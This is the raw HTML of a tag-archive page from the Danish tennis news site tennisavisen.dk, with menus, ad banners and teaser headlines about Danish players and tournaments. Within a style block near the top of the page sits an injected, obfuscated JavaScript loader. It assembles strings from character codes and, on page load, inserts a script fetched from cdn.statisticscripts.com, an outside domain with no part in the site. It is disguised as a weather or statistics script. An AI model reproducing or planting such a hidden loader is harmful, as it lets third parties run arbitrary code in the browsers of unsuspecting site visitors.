.td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/sebastian-grundtvig-joergensen/",
                    "name": "Sebastian Grundtvig Jørgensen"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-sebastian-grundtvig-joergensen tag-7583 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-48 c-1"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div><div class="g-dyn a-88 c-2"><a class="gofollow" data-track="ODgsMSwxLDYw" href="https://tennisshoppen.dk/" target="_blank">
	<img alt="Tennisshoppen.dk" src="https://www.tennisavisen.dk/wp-content/uploads/2024/12/BANNER-TENNIS.png " />
</a></div><div class="g-dyn a-85 c-3"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "948";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
